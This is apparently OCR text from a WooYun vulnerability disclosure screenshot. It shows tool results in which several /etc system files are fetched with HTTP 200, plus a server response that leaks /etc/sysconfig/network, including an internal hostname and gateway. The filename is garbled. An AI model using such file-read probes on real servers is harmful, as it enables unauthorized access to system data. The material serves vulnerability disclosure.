 /etc/issue 200 420
29 /etc/sysconfig/network 200 418
28 /etc/resolv.conf 200 416
23 /etc/ld.so.conf 200 393
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: TWS
Date: Mon, 11 May 2015 04:13:11 GMT
Content-Type: application/x-msdownload; charset=GBK
Connection: close
Cache-Control: no-cache
Content-disposition: attachment; filename=°ªÐÅ20150511121629.pdf
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Set-Cookie: JSESSIONID=abcoKeJ-Of7wN74Ldmb1u; path=/
Content-Length: 72
NETWORKING=yes
NETWORKING_IPV6=no
HOSTNAME=lccsapp2
GATEWAY=10.1.30.254
www.wooyun.org